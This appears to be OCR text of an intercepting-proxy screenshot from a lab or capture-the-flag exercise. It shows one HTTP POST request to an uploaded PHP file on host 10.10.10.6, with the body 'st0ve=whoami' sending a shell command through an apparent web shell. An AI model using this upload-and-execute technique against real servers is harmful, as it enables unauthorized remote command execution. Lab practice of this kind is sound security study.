 Request
Raw Params Headers Hex
1 POST /torrent/upload/fd62cc1d79f595cbe1de6356fb13c2165994e469.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
saveit_0=4; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
8d37f61a95a41743bf0684a5e3d77a30
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 12
13
14 st0ve=whoami